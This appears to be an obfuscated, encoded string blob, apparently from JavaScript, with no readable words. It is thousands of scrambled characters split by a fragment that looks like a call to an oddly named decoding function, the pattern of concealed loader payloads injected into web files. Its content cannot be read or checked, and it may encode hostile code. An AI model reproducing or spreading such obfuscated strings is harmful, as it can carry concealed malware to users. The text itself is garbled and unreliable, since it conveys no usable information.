.TqW<WWaU.kos.n.4W&InVWw)WW3pI1;&vyWNlr9zr<aID.DzDC.ewfWe.ehWik.lpDM.NyywtWrbhx<vi..l6y.hMWOm..8stn4WDOT.&WlMII2T4C..rnxi.2uW6X&wWr7zqjn9\'cc94jhoW.ElnluOw8Nls.n)D.b.*dst.dWWW6o1f\/dm9nuyI\/tWgcWcDfv...lOyMMz9&Wal.WgW(NziyrzMy6qok.....zoT<.3onlgNvumN+ggWk7Wo..yqmfWCilOn4.pgq.anz)3&WiOiktqwO.6 no.y.t.e&vuq\/z+yhh..1WyW&O"W%+rEWau3.lOWoze4enCn[v6z.h.%.WWWfT9o. z.Wn2xyg4$neNWSu.OlriW W+VEqCiz%W.TW88Nwzi6WlIjsvimqTd.WWv...7.ospc*a+O*\/xr)8&rue)ltsCWhi&eEn 8u.rmO\'(7.Mw&qM%1m.zpETWC.WckM7<bxm4rs%.7x7p.C&* p.W\'C4WXI(u2qwt.vW.gIM0.pEig2NMW.k9aWbBk$.s\'wjrkM..WCqDj5sWhw&pE...voj4w.jkW4.W1g...v1Wwfl66yfo<0WM.W.Wsc.s.I.wysIpsr\/jtdkIv&5fl2%uxl8.wW..rjy&mfwwghg8NwW6u.8vMw6W4ood%tva3.jIIhILr..xB7+lj\/ExbhlE*.5gvybhcscI+9.W pk@.u(h4.\'gevz.Mdju.yc.3X.Dz7CWWImnt+W)kW%qIg&43qO.tsqtUil.\'wmhrIrlCjye_w(.ntW&Q(.pwF33&t1W1uTsE4!.WW.Wg2jWazWIS6.ysbNwNznDWf.nkW&ldTW.e8.TDn$qifeC.zhCDWr3.Ex%..<ll..m0y..w&++itouI9 N\/k<r2ggpwli.q..bawN&5(I.y.CEkqIxr...fn..pWp\'6c+DW5.*N.w.j"CcWqgrWz4.kyWu.u1.%gkSgT.1jIglvimlqt$liz9mvWqfs%3f\/+5tDENWgDItkTOI.lthW%..thrCNWqWn\\o.kEt+h.=iCjaWl.yhjSW%riduCbW.fpw%I.+foDuWlsWqnm\'pT&ldWyOsSfssi..zI.8+prn.sls.az55nvC\'n(&s.yT.WCtMOD+Whgi&3CW.2*m&+26.nWqI9umwWCf60nDf2".Oo&vWq.$mh\'h.1.*6.v5258gDq65j.i.xdt.u.wyot.ktD7qsyv&a.aO5d.p9oxW.q.Wv5Uqhqbu2ityaN.5|z.u.5k&s..00f6ij4&o4dWWnO0ygvg&.somwWW8.kyvv?qEm.S6 Ih \'IW MW)]x.oCa.h8.ilEkwqEdwWDTo6.2jfCDih.yupW+tfWqWd(g!0%&.yW.DMlRu.uwdgT.OmEclwkbTqWjIjs6cwWuO.d&0.W+<IW_.WhurW+ax%ywlDp((h.6z.znL.SI.5vEuWmWMdckTqWa7Wznz\'1c.7.ltnW..5zSWqWW..o$69nop.qN$gknlrzq.zmrCDs4.lsWsgj.txv.uS.kOEiWjSslyav\/6gb\'0Wogr?s&qWWijehyIlat2oz.Tk;u.iNNOyiWWMW8wz(qlg\'$WzkutDgW&.xs9u5v..Wsdxv\/&.vvEOg&aMWn.Iba.4wev9vsl7Wbon$+s.f.W&83.jhegswlrISWh.wofaW2z8$.cNsWCTi%*Gu5z.ku.zfO&4zvbcjp1rvkwh+zW0IDMvEwjqMkMrh3lW.k.hwo4z.fIfq.W.E.rg0o2...aioW.W1fS..c.pDWtD&..hWqnyEzlkgNc4W7+ +1)..v&O5e1.gWyW`9vrt4reIq32SW.(W.+handvhWomWSp*wijkm...jc.ujl83T3rvrr.WW)WdjWyWaeK...&Qsiwoqbid+bWMnI(mr1ouTM.p.pq.ut.Sp..W%W+.hC.Wf0\/tqq&lyk..tWox\/.wkxO9Wbstgpsn8e.wTozWav0.selh%a.4sWvjq5Wbvtrp..2j.%Cvf2M..xo0.1owshkj3gnoFhp.&.CmWI.I2W+.h.WdoW$Wgr.c&oeC\'&w3a\/&7SW.ttCd*NWIgvfWr.pdiRN&on.h.5*.yC.s(Ev.SwWWbeOz%k\'erWyqg0dlgmMhWeo.2z.T&lq\/Sopwv.s%ddI*C&lW$.gjsccwW4(.W&wn.+&xifz+hWI.O4cpMc$nfp8unautmWWWehMu.y.1Mogn.8b.7o.lW..gW\'apM0uf.$...mq6mgyp+WD&Wh+C<3rN\/lm8dTvD6.zw9w%o4WjTO.(.tl&E9WW.%WlS.xz%7W8klW<8&Ozj.wlxaWk0.zH(si.ghC&aqi\/x.t\/.3Idd.W5.t7yC+j.g+jl.eivolqWv.<cD.win.\/G.I>Cl.ntii..u.ItocbI.r.n.loWmjr.QohiifepE2DWlva.sgsWCp6woi6MxXIll1tk5CdrkgmSEpyaC36& ]Wp4saMOM.16i4ngd.D&jss)y\/.&fmo.5i(+%4qov7.MhuzOf.&nW4yv.W<SahthWoh3+jlWWnzWls33wOlC+r.t..TsC.32Se5qg2+ls,.E)5o2wt8skTWWegcu<\/&WuMnhrDq+2b2.x.78A\/&mbnjf.y%w$Wx(yyk.Woj8Cfi&knh0NOjFvlqWy.MsyWibrzMCE.gnjT.t\/WDyC0WNbw.Wfgo.Ez(CM.9.1.lengThawPcgzcW3lph+WkWWOna0y4NW.Wy.nW.wya&gdtyvk87.g4.qfaD\'p.+W4<&.v4.W.u.1.hliW.)yWW+oW6gyEq\'qqnW<SnW*..ss.oySWMr9lWzwyuffbWgW8W.xf.Eq..&W8g.qh9Okh\'l.snuun2p!....7.WM4.EhhMs.vWkkf7<&f.Wd.@rpsd3tf4Wobl7W?dc2j43jqCqv8\'.pw1eW..dvxvt5h0uqCyT]).t.kN.p.8f..8.9Ik.qM5ID4phWkh.\/z0ce.NjNOL<wWD.6lxD0ry\/wyWnqn&ueW(k%lWjz0Wq..ybWg2EDtC}he.ioka2rg9ysw4(1W8%%Mi%.Svern=..w)oaWWW3.W.OE25xiWWpWvWq1%l0.4W.6k<sWtm5&cijpo3.qWWnWZn+kyun7.bt+....v5Fi2I..bl.qtzx3&n.rwjW0M+.4O.v,pqq^DssW4S6Ek.etn0WuE:.E.kCr"7alm\'uej0i+Wh.lyd5&h1..su.8x1rzWhfWq6n.lT5&96S(W.NT47tih.\'yoIWh.jjv.W.79&(N.o.ffdcpn..w2jWWW)slugzIWsn...WW^lppuVxc+62kS.+0p1tWmi&..j3ge.sw*x.uWyoWzIwylwNgS9r.zdIs48rNtcsWd+i<g^8IWIhid1CjWrIv&p.rr(cxW&2kvoDrWqoy.p..h.5ogncSDNw.Wuh.08M.j..nK.n.knOe8ut.b9&uupz.oWWl&Sgt1ggk&WSW+mlnWvq&lTrjsqWW2ypw$q.nx4zo2.qOEj.sf1j.jdq tkCs.+.E.uhfslWgWmfI.\'WWe.v7ty3.C4rtEu4dN8IoC>.kgyqWSgy).awW\'TM.N*nWb\/S.Iw.W.1Su,yccb\/..sWsjxgnT.3Wl7zaM+yW.1egDoWyrDW...%.aWW..nD3&..xu.sWoi(DW7.js&\'NuW<\'uu.vsNk.oCm^p.aoWjWhITzaNvzEbqnu3Wjli pDW!k8I0krh&zh...jwkkmI*.r.g16.Sm0rs 6f&yvhn.v&p5W73afW6Wledl)uq0wESC0we8y._ag9uzDrane4lWb.tg4c.1hr+nWT.iW0.Wl.W.y[gollljpzh8a.. x<Wn.jmgu1..W.nt.nl.W&WW&44e.6z67I1.j(S<i9+2BWk.Ml%.j.O.+cWaa.uer..\/niyWys+i9iC.(Nn.lzly9.v9gSuW.ueyeiAjg6jyWr*NWk.iWxChWizrsI\'..h.wN.kC%OM<vNOaIiwnbsx\/fiyqg\/zkpno.WhWst0Sk.P+8TgsrWo.cr.WMigMIT..ytuxj.SzxCc3W9041Wpt8sEqqTmj\/..h\/dll..5& f+SWC8T.96hin.oy*7w0b.nl..3k7eWt\'hlWzugjNylD(WgjpWpw8.EWWv.2Th1.2WWlCl.pt.yW.mlNDsWyzg.n1vsfgc7Ino.h..1l..M..rOpnlTkvISv.x&qNz.Wj92ov%\/s&l9Ttb3Dg2zb.kxDk6I&Wq+.a7&446%&n9WtNpWoz>sjmW.ogg.hDWW.uk5W.kxWWuic.CaWqqu.todW\'Dn4+4w2.vxCgh.v.b4p3oy>umg 7bD<3Wg.We8l.rkiWlWczx.8..wE8+na.gjsfnl\/T+W.sCiyE&zW.7.Svv\/WkgWWl4 .hdWW.ok4iM.vNagbW1.u}oMrakM.TC.k4*vW.zDgz.pWEy.y.v8s.viCk.qnb.h.4<+.fs.<pCor8Og.hW2.bs.fc1k.p1Wnuo7..wr4i.yS%4k7yEWjyp.9rmhlTxqpqgmgwgi.hWt.zCuwWj%gj.x%.Ofrr65pyS.N@4i.\'otd.pTt+lsnsjW).a5gGvWwi0.D.1W.n.W\/cWkq%.8...xWWvl.9kE&.0pI.e4g&W0ts$zeg.W.WzNdp4e.cudW*ca%8W<MOhlWalcWg.vsavWrp.OW..+$UW%..u$y6cWu\'..l1g\/W ...8c.68uvWzSzyqzgWt.na%5.8W4.O5W&&T\/n.NC$isWi.n9fi%s spswWiakWgdk&pDx.iW.6W.yrsW\/.y..SdW..pmn8 wt.ixt.ssW&u.o.6+.Moe .ish.27jWti+t5..&vJW.qoElW.yvWeo.+Ol.gEo0izwpf.C.DrNr.a0.latx.DOmld66D8.sg90yWV.j.2.h...y.vW%7W7.kW8igj ufqry.gWutrsD3Cl.oTh.l.cCzi.0pCoa.+zoIur.cWWC .qw .1W.T.Wep <w..af\'jM.+\/WWI.&Cu qo.o \/nvqgqMWN 7IE&n&ulr..kWMn2zwzWywOqdvtx\/h+v.mntTrpu.6.%tWrj+ Iy.&T<IMw rlszajSysu.Wr2z&..gWig.cdWklntCWj+WWswo 63Nw 4r&W*.W.iD.Dfktz4?z.dp6M..n.r.uupfWcq*Enltr.cht35.0jfvivr7wu.S&wj.o.loD?wWwT2sex.q1WIOc.j \/)2yn.ujf5EoT.zv+2CeDhWoSn7.b(@WtkS.1W.Tp1Ni0W..eq.y.g&.WyW3yhyi<.IIjn.vq.c5+f..WwiWgjgoq2.ntW$.mvu DlW. hksswgWWTW"s(5.g.e:.uaWWbdg..MWOI2a.v.mvpT.rr1kflN.i.. tkt*fon.l oy.r.noD8rz9i.62W\/g o$&rWC5h.hs4z4).g2.nqxWk ).fYtI)W.n..mg.8wql).9.x<.z&r uwW3..jk$nt.kWD&.4Ws.q.lost+E0Mzk..mvil v&nf\'.EtZS.EWl&e.i2'),mZA('w.d\'\/v$.z.siOobx.9W0l..NjmI.i.vvgtsqc3fv.nW.kpDe.yTy#CsbisgCoefWIW&hI.p.E+6t..yEygD4rW.rzp.3$p.ty.(.3jdo-Csnm8TWbpW(fOhzNfn+rlc#jsw.id+Wu36Wwst.r\'W.d.q4.&k&vinWxk5Tw.jWIEp2..D.W.4EoWWl.jep4kq7zni.Eek.i1z.5h.o.uM.&.pCWW1pIW.fW5nrsgrWj\'E9&Sd6N4wW.q93tCv.kg.9mt.WqzshWwW.o.2IhxWmoW3tlW9.g5.j.M5iWpisW2W9Ngz.N.xh1b.W&0vg7.bsxnjlNyO&WwMo.l &..lpzW.Wjrzc.kbIo.sngW..L&hq)...ay.Wiv.yTo.n5rSnrqvx7+9.WmgtlNo4WriTdflW.pW.f4w\\uuf.5Jdz .$.)zq..w 7W.9yks&N.5.r5fusn6pr)..9nw.5TSNwj2ij0T.T5dW.gq\/ ukaSa0l.$w.bn.N.p.WTfwWD0.wwtk.W.\/..y&@gNW.mCk...Wj5.(WslejWfSH9&cqv\/rz++W$..Etgn03tz\'m&.vtWJtlQ8.dk.+5x.qghi5\/d\'.kp3Tn60sT.rlnuqW.+rhjkq.1Wn&ts&Iu.M+3oN.W.&Og eMmhT2gD.givn&j3WT$\/\/52k0m\'mquWgW..l.z`cWiugbc.s7>.nrossMu.trs5.J =b78NpsWiI\/sW7ql\/egmDkktWraMqvs&hm&51knWkq5tW)(vDsqanuw(.8OC&zn.yh&E94nW5WyyEpk..h3.&vj.9nfbwWcv.2+$wOz\'148wWW++.a.np.bksh8qrpjd7n&.z\'(vp+.5oCcnd&7ueD\'E.zvIrgz.5Myl+OWE.eEWt2S;7+I\/70Mbz1q(.W9..i xlvl.+$o.ruzT.uw89m6gEwtW+qk$nkor9 qlog$kWizfklzw.\/1n04.mWh..c5v.oC.5enrvWtkWny+.cr&W.2hvfwlid.ET0rmfo.{..7W6Wh.&k+5b.usj\'hd.Wrraw..uhyySO.1hI52...\/sgfwk0.w.u&(+.ggMWE.o.7l&lsCot3lEsgzWvvggWqH..lgy+..Ammcst\/Sh#7T.kjQTnvW .oq3..qXWC.vljo5I.l9.hkhz.oWlDW5W.2lwjfIk.yyp7i$lhwt6jtthnq+Wc+W\'ks5WWT5.nW.o8CMz..s+2WzThxSg5.T"q(\'WC\'qIW)7wxl4.DnWoW.r17.D1xs$.c4Ws\/1MW.94\/ro2t3tyNq..E2kr.8WSa.v0mI5.W.b)9z6NaguvsW5.vy+..g.NhcDmg8D.jkSuS4iw3Wwv5vWMg.nW.l2v.qWTWWpWi.WlqllSl7WrDctyWWIWIdW.rjk&4.sWB.Dj.vg.vlqi9v4you&wz+Wzy.jf+6otwx.WuwDyW6wE. (&..j.SnhWM.$rOkg8.zj91wzl7.c22.i2 oh..W.sp5y.o7uqiMgnhshMs9.3.IweMT.9ACE..W3u.wul.OMSi&W$s&\'Wz8l9Ij7lW>l51zpqb2nrz.pWyqe.WiuO.l2.7C+1O5xW.i8osvMznNzwshnWWOcE&v0zToow.q7j.z&\/4vpWsyrWsk.+cnjwzvld.5d.a5u4l8E0.o.vW.Wp.orWtNfnrfi7T.W<z.mWN&z.W.cq.NwrnD..b\/.o1cq6i2Sz..Dhk0CtWwe.(W+N+9O..D\/E.idk&&z.giruo..W.ig5.lc.u.rNbutxs1u6g W.WWithy.dW$uuqygW6oWWvh5g.pi9W.W1os2.j5y.WbNWsc.DCWWjIu..hItCW.o.EIr.&MbWW7hDT98WSfn.+rpvW.ElOz. p.Fl.6uyW&qWvWl.z.TueTrnn zs7t.V$fW.ad4\/p.\/pNo+..rW$jswiq.p#Ez:E.r..W.pWl69Sh&.M&j2SrhOuWi5WbeW&h2p24#\/nPxP#4..hc.yz5zDO61.0ya8$a.ka.wqqig2WDvWy&h7nhq.bW.csfWi)wzWl+grqhi.pW7s.n.W&yCj+.sxSrc.s53lp.5m.l).gWaDIsW?Cjw...z|w..Wo&kbC.7T&rfi&ejkwn85...EgpeSWWWWEC..WNxCywS.8WD.W\/.Nws.zS4+6y.NgkgWszT..M+.sWMW.ibv.IW3jo\'.i.Iwp.p0rWi.bMhCsWspCmNMcwj.tDa.r...8.5I.xvgzy.#mf"nl&fWwWWrtWM.sw.Jw9z+g7tg.OgC..Mh)WE..q&.1Sav$.vSgTxiC5kE4iz0zWGnWc.W9 $soWWW@8.t)WWMWhN.7.\/.y0O.DzlMrxb6lj2Spt&.u.[zlfc.v.`WvOE4ixit8jW)NpnwOvM.eDsrdfzk7t.qxa0+WwS85s3sgWv\/.0lc&1.W.l6zzo.lz53g.Mk.&4K7hj0in$Es.ffg. O+.pxW.W^Mpinz6wxsuWgk1.2a.\/9&.0.Iu3n55W.+l4sjz5wuhMn9$9e\/vd$u.WvxqmM.WSWz9wsvIWrh.gg0okgY4C2p.&o.5cwC3O.Cnp&WnwWl28TgsrWmWqIn0W.0g.0rpuC.WdD(l9.$i4..yow.eDpCD)qt.y&+b5.fy)+rqxhw+.wsqqvIgWna..yjrTc93viMv.$lmf..WieM0yqfWxw\/9ko8n.W$gWSmbt.6L.r5vu)O82j+vu7kn.WjhW1xWI.&\/n.d&tvw+lITsyI.n&zj&r0.Wh)68OWI.Wr)i.y.. u&1Ixnr0k5.)w)\/nOCr5W&.l.NW.ale$mI)lDkcesi\/l.uk.Wu1Nm\'e9f+gDon..$npqqy3.w.(p0...s.DtjW1a.MS.j6Wy4z.Mmnrloog.WMgg.q\/qs3TgM0..wr..iw.0WiWp.cm52z7WCZWvgw.fuzpvD.W+[jhkCW2wr6wmBp.-o^.OWgW.j.lsWyW0On.O.s7.E9k6mho4.tt3W1\/W.svj5&q\'hi+fW. 1)k.T.l.okp36.bosnqqMm1vgEy7ta7.).:2nNTn22qtW& ve.?k.$ynj&W4rvWn.W.$axzaukEw$MdpT0uc4.W9v.cg..yE(i5Ie}W*z...q35tjh.E+7jW.)..om2ts0lzyn7I.su.(1.Ngf2.3W.M.7y9c7tpWlp5t5nWr.klghgtvng2jtOi.1cNcwW02k6Wc8.l.cpqW3..+p8jo5.&0.EI.c#f9npa(uR(WWhWW0Vs#WhMOu\/owkBlInNpu..W.#o9kItul$kkw\'iOW4.$3lWn3dq\'rp<B.99(1Im.thg.NubWy31W5xe0.\'ojkW0rrW.aiI.s8tg2vao3gnyw.05+4NbteWuIv.zkWejnw.ij.h.."WbW.&5yOWN.pvI.W.8ve35w1h$kn+En9pM.iuhaD ..g+.q.5Or58yTyNEI.bWIwSun.\/iIp3e8nq S8hijrjtW.kW3W.[2.8j.byntzcv.ue$t.zlx3xCptw)Wrru1E..hish.i\/vMj.ew5N&$ltWlNMfSd6g.IWNCyvWib62n. s\/h4.l.\/.+pOnMZjo8.0bt5\/+r.D6xw+08e\'x..TOtb3Mq(0WndC&I&lIWjckWWukNEf.uO2dxsiW.jlg...5.jIdeOMW.q.i5w236O.k8$zdzz.#+O.kg.9a\/iW.huolv&W$oD5WyTd.eeSWlxiWnvn#2.lfwW=of7u.Wirr.o0Xwo.s$nWy5WvS&WDvlg=7sWqq.pW.q5fnW b.S&Wogj.C.ww`\'.I.teliy.pa.gWhy.h01js5oW.&ougp:qkIwngECl.<j.slnqWot59dwn.ESsq.4e8s.zNW+\/h5)NWO.tM.W&32q.rcWsTD$l..5nWktW5us..7&wfI1it5IXp0Ryk.C(8..S#s#o4w..u\/.n..wNevtm&n\'$rk.tiqM.hy4..WMsSo.kISv+.l.WW+#fg.odWWwCuo.4&&ryT.phWd4\'k7h96kkj.TW74hl.5&iW.zNzjb51nr.x55+slqgWk..6.l.2\'WCw7....h3cvN0Coy.W..eMoqnnepcnd9TWxw.ykg4g.c+.CWDy.0S..wnWW.9j&jsN.z.u.7yTDn+ W4Oi.m5onuc..qb#\'k(@4bl2qy..NhTgz5..3$chWSQ7.EgypN0c9&2..WWgcnn.+.h$7z.hjfmwR.kWWwnm8v.iWTpn7vW.ntzogpj3Xo0.o0u5Wnwo0zj+c.b+c.WNbdMrn..3h&mjE&2+fW#oDi.W&WhbgW2...u6jIvt.4jWWnugW67..7Ohr(.WC$zD)9kW.lg\'u.ny3o.lWxyWw.fzn.\'fh.csw.8.5W5r5tCp.Wy7o&sw4\/tWvxgImh.u4lT01.uEi..&v!.so..Co0n2\/nqvW4..0WC.WIfeA\'tzf7-lo2IWOro.dg5.lrnO.WzWi.hWg5q.zv)Wp8.wWWc.4Wfiv1\'oW.7gWddap.kotI.Mq..Myh7rsdih.ve.lCaE.4puWSrMI0w#iA TO0b.n.Nnq6iLWs.vvCMj..b.thW.mjj.IxesNC5r.OMl550xfws+nW0vyC.W6j\/.T$5$0.Izw.tWW.WdOm.gggc&i.lsi.oCIj.\'Nhivygrpz)\'ump6&3rnl..(kgq5S.nbz.N\'sgjS46WJ43qkhs(l.sN5_0yopchfh5Wc.kWp...rr&\/p.oA.rhr.N&ohEvDWs.z.tkM.ag&WyO&g.x1an.5n.tngaax.zMo1S5.75(lk.&yCjyrEfld.p5.gxvWm8n5EsyErNyjf2.W5qr5I&thq#xoD&sivSWu0T5\'07l.y0.0b\'mCW$.W9kT7onjq.W..W..Wuno&M$iW.fIoIrDWi\/.c.oz.Ig6EiW)yMp5(.du96Wdp qpCaT.xTW=&lSWih.jqWfg5fs.mxe+r3&<nMW.Ej.m).EllonqMll.OWhCsl.amhqpe65)Osce2mses$.iSyWC.SIo.qN..b.qDWo.TWWC5yI69cT\/z1EWiz5WwN5h.d.C.O1.s.8i&.x.N7r0.w.pSDl.rE2.bhsM+WSW2rb5g.6gkhxWo.WDIsu)+vgl9.vomngEb?ITz.iI9Eg$W70tq+lW5myvK(pfC@NWE.WOi&y.urin06Wu9n.vhWW.Wp\'W.\'V7DE5r...+ay$n.sMs3.pxi&kcpye.I$mqWgW9htPp50g6&W.sygW(Ej.1vN.e5r&syn.irm.SpnW1rr5.rWlE&WW\'WWWN0T.7M.M.w2gWs0.W5cWWz\'51C9.ExuTWucxr.y.Esk.+gulwx0hW.g.sqErOjWm.hwo3..i09+>6\'MwjCl6z&otFf+gjWz6h+wyz.orW+&shziM.lWy75szuMs.r+\/ynDE.Ubwl3ll0.WmauIMlk2OCEx.t0Wi(+q.7WSjSE6u4c.m)rr.vW\'chgC.VzWgjSaON.Dy.x.awIN#o4.tkEp.k.qa.rnW7SW5WToy.OC..Okhm.z.bMwh7dpk&C.35r6lv...v.I7OyErr2phOmi.cpWnf72wy s..u1\/jrs0rWq&.v9.m6W0p..W4lgoECSl6u\/.6mg.jWW.eu%zlg.8xW9Wcz..7nuoq3.kW5ylqcv3cE543W.4e\/m3n.Ds\/+f&\/W#xlt..wjoqWj&D5vwh.gdy+hf^r.kki..glMf&.5ibnTu.i142W+2ch7OW6nuIrbtIlmjW6qqssjO&5x.ohk4+\/..bz+ak5$j$qDdSMM@CsgzW.t#WlT.\'Wi.wllrW.hD7jOkaskk.lrvvrh.evvp2brnW2WWh0p8owWaTrlgvke..$a1hnr uWnv,5SMW.lg$nu0C6.WrW&u\/5yaW.x.hxWwf9.fq.\'SDu5iwhoW7OhwEn5AOE.D5d5o0MWt\/ww.Wl.pDzn47uy\/7qWWWrnSt8l+yes&jCeWfzfb)gTgl..5j8\/p1iTsulzNWSfoj.vs37CdnzWe8jkr$.Ngs8.l.9Wki0.d7Df(rnW..W.pQvhMls(foajrOas.kW2xIewTjs[Iyl.7l\/.&?uv.2I.j$.g3uiw..IcW.(.jzuW.0zqMliktgnn.1W9wiCsq&d9u.q.vg7..2ax( .WWWjnW!lvI.y)yaD(.m.WO0cj.fW@.&Mj.S.p5sW.NMyW9haWo$.aWw8IkWWoe\'+.b,go.g$23SIw8.o.4v\/wvTlwIb.sSWkxkv5wyj.1nCnWWWwzI\'jWu.C.ztl\/eo5.nOi9.l.WgEMN\'tm4EhSzz3y.yuh8z5lwEt W.4..sh0.WuW.a.qk1..fxv7y..kkf\'uqy7\'Wmoz..O0.WqzDl5f$ih\'p..q26eqbhz1W\'. k..5q..wyq. xnhw.Mf.gw8.Wiu.wjtQhOWyS&2e0ktIMsqin.I..jh.aWxSiSIW(IUlvW5.l.qi.\/wwIBnW56rygzwE5iks2WlsNzlWtrs7huWtcn.Wso(..wzIu4qI.Wt.ugO..C7mw7v&3WglhIW0w$z uWhrrW&etr)opE6rc.$tky6.e 5usTCDS0hC$WWWvj)&gg&fWWo8.zW$(l.q.p&Mw25w 4I.W&uOCjM8Ip0vWh.\/&Wzh4lW.394.WOz3.zi5l1nq-Mp8vmi2mx.6.eimpWh.1kys4l8z4M.II...T.jCf..mg&WWv\/.15Ts?gmub.c7ti4Wkz.sDKdEwvEqt&.wW..&5n.$$.IOgrzO.smCzW98dSqDdw.T\/f91iIt(sT0W5N0..g.+e.a..WoSmWrt.avttgr$EiM1adzkWtxNyzzwj6.9InT.0Wi50kWCw.DWlND.iqJpk.lf)i$z..y&uWl.dnfi.MM8sxcjd.C1vvx8h.WF5W9ewgfaEj.Pr.z8rWnlxEW5.kt.&IiC$p.#T&h.nMsn5.2i.Muz.pSt.T.SqgInW5..W6.7pWEg6.kIiqbmDgimwpngh6..Wx&6vyO.4tnr.WW)EkWgWr\'8WWT0EgW..dn8rIWMjA.1.W.piw.ENDcqT..WWgqyIc.W5\/.w5WT\'3tdW.o;v.j8T.hp8p5qrdwe.WO8j&6c6,b9j.nhs0n1..TWSDI5lp.aju)Erl84SvW.g+r=N4.r.o.5D8WkNc3Wn.qaMo.Cu1Th7dWil6h.&N.0gwcei.rt70.3kWela.Mo.z=jq458mi4oqtWClitfz3\'2g..jtlI5\/u\/NyqC..&z<W.Mah35vpn&3p)j.hW6pguysw.N&Srwy.nvvbk.S9.WtijMz+ WW5Mj1g\'wW.W.W43jpW.W7cW+tv+&.q.dWrC)9kt.ov.+tiw.71+W.Wf.bwiCinSSt1Mi>I.r..\/gr..g3.jWOtrMW15vwrqWE..WyyeWnrllxqumubcWt8j.0e#we$q.0sWg5czmjldn&0W.kq*zntEWwg51Eqk.WrEhp.S.ME0lSyz.d.e&szt1KkMtMgD91lPwtqI&Wcq$CjdrNqrk&&u.1.&r.IT.Wr.z.uv62lWwClCW82W5NCWo1rO.w7S&\/Wy0jaa..usSi6i\/.owzndl+.q+rlDejbsu1vng3WrwM5ushqWW.lwWWWW.0sW.4rl6WpjqWW7jWq$.&09WW.r\/g\/...NptpWWEnu2fv7y.W3WWoSCDvr1DEqiOgj3s5$.W$eWmW54usM(iDva1.Wsgavun.l.nnnWzos0&W.*gzu4Mukhqv0u(2iWvOE5n.dWW3IMWWolveE#.DWCD.qNv8bD5s.nWy(.o.5)DrONsbWM.WoulD.N.oSOfE(\'e.op+.hqWsW5raop.jr.$Tp.l..o.+x;r.cMrzqpWpNxiW.luvjWrt.M2.+.z.srtDgz&yEy#r&.Wi.j84vuW4p0k3..EwEhml(wq5yy2dv8..v8lSWWO.0Tt.4gDW.W C&9iNpk.shpWW.WWi.t0gu.s.9Wwy.j.xW9Eq.ETD2#"kw.Dl(g o3N..u\/SW_WoEg8.;yriOx5TEMgfWjW.xW6azrbsy.O7D.k$u8*.8Whqp...W.tr &$.NW.i4caytq4.u8Ws5u.\/.tw$&ns(6kb.qy..q.rT$WNW5\'mWwWp.kWggrjnsg0bWv.hjWX5n.vqvwnt Drw.zy.5Im7N5D&TkR$W6dqT&.irMntTl9a0Ig17xskM.CkWgWh..+vtxtpWNgtoO9MWWi#q.WCD.cnOWWW\/WEWWiasunMWW..co$5Mt#W7y+WS0(&l.vTdMv1t6qr\/$q0.kjpnei.s.bCbo.D.y ok.vW.jSanW&n8zOvtsWWpcSOnvke1ht9&+.dof.qtn\/.f+rW0v1gB.IiWftCyWWuC$#h..efpyuicye.9WF..rD..t.WCus+e((xk.5.uNWqCMo61.tEeoO83Wxz.l9k9vMD.fbWluNn.k5ju&.vg8..Mq4hWC).iez.r2xkOv.g.cwmsP&lWn9.H..z6vS&6o7eIW5q2.v6uh7w.$.njnW.e0w.ziIiISO27C.enayDt.whN5.hg1.kjpsW+hn\/Wgcw.qoWusj6lt2lXvW5S.erWr..uwtOW00\/sS.8angWnWbvS)sWTt.+(44.3a..nvyby.12#ShW+gNWhl.5plvxWt.kb.\'gTf4w.4&5iqo&yCs.a.07NjD.WlWj9zn(eW)wjrWk.9h6fgr.rrWsq635T&.ory9.on.gjlw\'el(yWWe.MkW\/.0ObS.a.WTorW0&wtWuTwp.tj.WcE!p.ovvbfW0)qv!j.s.Wn.C5xs.\'ut5.iEn.o.n9WeWlbqr.#npmm+D...W9gyW8$hMW.y3.IW\/pbl9795I9.rW8lv.kT#1.3Wil5E7o&.jTn&kirjWs9drMnznqkvkghw.{7W(.ti66T9.W.pa5O0Wh+xrMd.jcWj2Jh.wupnyhc.n3ed.p.WUIcncW...)zIns$8Ezl&y2.WynrWhC5.feS4pl4myl38m\/68ule.uEOaC..v.g.WI5WWd20yjWWg.\/DaWra7wzs uc.lWIbnW&Wu.07W.p5vjb.15Wm&fM0aW14hee\/vOTcx.h.6+.l.uwcfs&5k.h.kj58dt$07lCgWveMkW.k.t0.r.pdW.a.qWdIydTzW7whn7W3pzWW5DW.EWk.9(cetkgvIW1Wp\/W0WWWi8Wt9Wh.W&C+$hW.6tgoyo9.I..n.k5c.+qDyS.bct.&as0dWbkvyt.h8yk$IrhiC.qrSo\/&8jWus.eWW...&9.twuW&)DTSjCO.v.Wf+hWW8I\/Wl6&W.).N&ev\'$.jW$Nhi.z..Wif5e.z8Y19w1.9..0Wk88WCz4z5.8..gk.wooDW&.W9dhjnhvs5WfWk\/n1l5.#.g\'0Me.?.TpWS(kn_okt2r.gWdWyy6sTlhhr5qWW1n`rwW7ysO 8vtugmrg02stuWW.OW vc.C3uW0<OoIht+8\/W64\/culIz.WsnkwWw.gWnMqc3Swlong5W7(SpWWTSOt).grkwsi.c.f+k.Dzg9Dhlvztzj.\/coh36hW5En+6g|.5ynyWsyu.Wsso.42w0DrpnmWEgW9OZ7rC7qShnMiwCyz\/gW&Miiu3Rn6.ggmjWrorI8NWvxg.0an#r\/gqnxos&n7jsb5b.cMu7..Ejqyo.jnypwCdcWIqWpws.3WM&8ia]Cf3MyoI.h+6W&fIsiWq7Mo5.st.E zfgnn..7gwWMj\/pWbl.yWgtM.5n.We.rg\'x&nnWrkEk.5v.&yg7k.wW80+qW5pn.W.c.vfCyle.N.lsCCNbEM$.WoSnnW0Wz.9NWn?8s.y.l.vvn8nh.yul\'.yhku)d0nI foiWaqyt.3l48r\/WjT..3W.5&oglgyu8nvrWWl.dj..8n.8kW.E.7i4W2q.hrT\/IcCsjM+W.wn.CSaNd[t$3.i]4Im..m.pzz7+.(0u.M.hDIj1Wv&zh8UIkC2Et8 qor.3.lWjig+WD.OWqOT0Wsnholiprgj.r\'hf.Mh..W2lvvjSNWWWWx.dshNoz4W\'X\/u.npy4&a.5.Iwup.W(s6.W8.89Cl$0\/.io.n.56luw.t1@qC.oy4o.co.o&\\.a.cc52.6.9INjpIO&l9l.tNhxn.cko..F5syIxn.ttWC0lE\/.y9r.&fq1$D!..qxWOo#O7oitef4wh.aW6zW71..p.Ct.jrW8qn9WfngbfidUem.wWj..thnNfw6kj1xk8WWMv01t&vNdNroirvWOc 